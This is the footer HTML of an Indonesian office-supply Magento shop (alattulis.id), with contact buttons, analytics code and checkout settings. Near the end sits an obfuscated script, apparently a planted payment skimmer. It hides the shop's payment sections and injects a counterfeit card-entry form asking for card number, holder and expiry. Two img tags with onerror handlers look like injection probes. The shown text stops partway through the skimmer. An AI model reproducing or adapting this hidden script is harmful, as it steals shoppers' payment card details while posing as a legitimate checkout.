<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/Q2nX7Rj.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(57);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-NWXG25V""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div> <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div>   <script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.alattulis.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.alattulis.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.alattulis.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S0DYPWR4PL');
</script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-57RDGFC"></script>
<script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
         var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SSMG6EV8RD');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 4,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-5"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":4,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-S0DYPWR4PL"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.alattulis.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.alattulis.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Toko Grosir Stationery Jual ATK Kantor Harga Murah Supplier Alat Tulis Sekolah Lengkap"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.alattulis.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.alattulis.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.alattulis.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.id\/katalog-pricelist-perlengkapan-atk-kantor\/3m-scotch-terbaru-murah","name":"binamandiristationery.co.id - daftar harga 3m Scotch"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".cms-content"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.alattulis.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.alattulis.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.alattulis.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.alattulis.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.alattulis.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.alattulis.id\/","minicartMaxItemsVisible":5,"websiteId":"4","maxItemsToDisplay":10,"storeId":"4","storeGroupId":"4","customerLoginUrl":"https:\/\/www.alattulis.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL2thdGFsb2ctcHJpY2VsaXN0LXBlcmxlbmdrYXBhbi1hdGsta2FudG9yLzNtLXNjb3RjaC10ZXJiYXJ1LW11cmFo\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.alattulis.id\/captcha\/refresh\/","isRequired":false,"timestamp":1762682137}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var 